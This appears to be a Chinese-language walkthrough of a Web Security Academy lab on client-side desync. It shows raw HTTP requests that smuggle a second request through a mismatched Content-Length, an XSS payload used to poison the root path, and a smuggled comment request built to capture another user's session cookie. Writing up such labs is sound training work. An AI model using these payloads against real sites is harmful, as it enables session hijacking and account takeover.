

那么现在我们需要去毒化 根目录
/ HTTP/1.1

GET /resources?x=<script>alert(1)</script>aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa HTTP/1.1
Foo:x
Client-side desync


这里我们可以看到 访问根目录会重定向到 /en
尝试更改请求方式并添加超长的 Content-Length 发现服务器端 并没有显示超时 说明服务器并没有使用这个Content-Length

POST / HTTP/1.1
Host: 0a9700f903ad0995c358bf4400840022.web-security-academy.net
Connection: keep-live
Content-Length: 28

GET /404page HTTP/1.1
Foo:x
POST / HTTP/1.1
Host: 0a9700f903ad0995c358bf4400840022.web-security-academy.net
Connection: keep-live
Content-Length: 28

GET /404page HTTP/1.1
Foo:xGET / HTTP/1.1
Host: 0a9700f903ad0995c358bf4400840022.web-security-academy.net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
....
拼接后的请求 Content-Length 是几其实无所谓的


现在我们需要去获取到用户的cookie 类似于之前的关卡 我们尝试使用comment来进行获取headers
POST / HTTP/1.1
Host: 0a9700f903ad0995c358bf4400840022.web-security-academy.net
Connection: keep-live
Content-Length: 591

POST /en/post/comment HTTP/1.1
Host: 0a9700f903ad0995c358bf4400840022.web-security-academy.net
Cookie: session=cE9CrzKa22jKIkFiMYvKoWCbKqIaqmWe; _lab_analytics=NfVwccQpxK3BIkQk9qFWwzqXNOtlPZqRmGRlXT75pvRe6GCnz8iWEFDKb4ZcAyXp8tAOB3jnWVqtZXAYKamrr1kh1kTuyn9phzMv4HbM5JIyPQupVv06BQHsERYt3wIl4IjQTvrwVhGMvpRcHZNFjrloW4hR3qLjR3cKTIqlIUQ8TwvXg6hcsQhSH8oMsucImqpSnQetiodrsl8bFURbkXDDU86sSdG5of0OqqiG3P92fR6biUE9tRx8fFTkHAIz
Content-Length: 190
Content-Type: x-www-form-urlencoded
Connection: keep-alive

csrf=qrNpbDkopnDUPZEIn5OawdpvrIeIECc4&postId=6&name=1&email=1@wan.com&website=&comment=

